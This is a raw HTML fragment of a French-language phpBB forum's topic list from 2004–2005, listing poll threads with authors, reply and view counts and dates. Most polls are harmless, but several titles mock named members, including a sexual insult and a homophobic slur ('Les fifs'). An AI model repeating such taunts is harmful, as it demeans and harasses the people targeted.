	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Mar Mar 08, 2005 9:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3356&amp;sid=603180f1f036f7ede1d25526aab7070f#3356"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=220&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Que pensé vous de Neopets ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6448</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 05, 2005 9:44 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3323&amp;sid=603180f1f036f7ede1d25526aab7070f#3323"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=175&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">La blonde (CHUM) de Poire</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8518</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 05, 2005 6:47 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3318&amp;sid=603180f1f036f7ede1d25526aab7070f#3318"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=155&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quelle est votre couleur préféré ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">27</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">18078</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Sam Mar 05, 2005 6:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3312&amp;sid=603180f1f036f7ede1d25526aab7070f#3312"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=222&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Être vous écoeuré de se forum de discution ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8066</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Fév 04, 2005 4:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a> <a href="viewtopic.php?p=3260&amp;sid=603180f1f036f7ede1d25526aab7070f#3260"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=87&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Germinator+olivier</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">17251</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:18 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2953&amp;sid=603180f1f036f7ede1d25526aab7070f#2953"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=186&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">film favorit????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7782</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:17 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2952&amp;sid=603180f1f036f7ede1d25526aab7070f#2952"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=190&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">resondage de popularité</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=15&amp;sid=603180f1f036f7ede1d25526aab7070f">|SC| OLi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">4674</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2951&amp;sid=603180f1f036f7ede1d25526aab7070f#2951"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=146&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Avec qui mongole est fef</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=21&amp;sid=603180f1f036f7ede1d25526aab7070f">Poire</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5759</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:16 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2950&amp;sid=603180f1f036f7ede1d25526aab7070f#2950"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=96&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Monster Mongole c'ext fait piqué se disquette par le prof :D:D:D</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13361</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:15 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2949&amp;sid=603180f1f036f7ede1d25526aab7070f#2949"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=117&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">CONNERIE</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">24</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">38417</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2947&amp;sid=603180f1f036f7ede1d25526aab7070f#2947"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=67&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">dans un forum pret de cher vous</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">29</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=5&amp;sid=603180f1f036f7ede1d25526aab7070f">Yerdua</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19432</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:11 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2945&amp;sid=603180f1f036f7ede1d25526aab7070f#2945"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=206&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Vous ennuyé vous de Monster Mongole ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6415</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 8:10 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2944&amp;sid=603180f1f036f7ede1d25526aab7070f#2944"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=122&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Les fifs</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">11</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=603180f1f036f7ede1d25526aab7070f">monsterMongole</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13467</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2933&amp;sid=603180f1f036f7ede1d25526aab7070f#2933"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=85&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Olivié pipe t-il bozo ?????????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">53</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">66935</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2932&amp;sid=603180f1f036f7ede1d25526aab7070f#2932"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=36&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Germinator est t'il con ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">34</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">70363</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:52 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2930&amp;sid=603180f1f036f7ede1d25526aab7070f#2930"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=170&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Aimez vous ce forum ???</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14408</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2929&amp;sid=603180f1f036f7ede1d25526aab7070f#2929"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=187&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">style de musique ????????????</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">16784</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 7:36 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2927&amp;sid=603180f1f036f7ede1d25526aab7070f#2927"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=216&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Trouvez-vous que Bozo exagère ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">3</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=6&amp;sid=603180f1f036f7ede1d25526aab7070f">Venomt</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5761</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 6:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2914&amp;sid=603180f1f036f7ede1d25526aab7070f#2914"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=66&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">aimez vous l'école</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">31</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">19949</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 5:07 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2891&amp;sid=603180f1f036f7ede1d25526aab7070f#2891"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=214&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">RAËLLE</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">7</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">9762</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2824&amp;sid=603180f1f036f7ede1d25526aab7070f#2824"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=228&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">connaisser vous q-tips (coton tige)</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=34&amp;sid=603180f1f036f7ede1d25526aab7070f">raf</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">8480</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:48 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2810&amp;sid=603180f1f036f7ede1d25526aab7070f#2810"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=207&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">les amours de trufion</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">21865</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Déc 03, 2004 3:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2801&amp;sid=603180f1f036f7ede1d25526aab7070f#2801"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=185&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">quel encienne émission aimeriez vous revoir a la télévisions</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=603180f1f036f7ede1d25526aab7070f">germinator</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">6189</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Nov 26, 2004 9:05 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2651&amp;sid=603180f1f036f7ede1d25526aab7070f#2651"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>[ Sondage ]</b> <a href="viewtopic.php?t=208&amp;sid=603180f1f036f7ede1d25526aab7070f" class="topictitle">Quel légume préféré vous ?</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">13</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=603180f1f036f7ede1d25526aab7070f">Admin</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">10630</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Ven Nov 26, 2004 9:04 pm<br /><a href="profile.php?mode=viewprofile&amp;u=29&amp;sid=603180f1f036f7ede1d25526aab7070f">Cestor</a> <a href="viewtopic.php?p=2650&amp;sid=603180f1f036f7ede1d25526aab7070f#2650"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
		<tr> 
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_lock.gif" width="19" height="18" alt="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé, vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
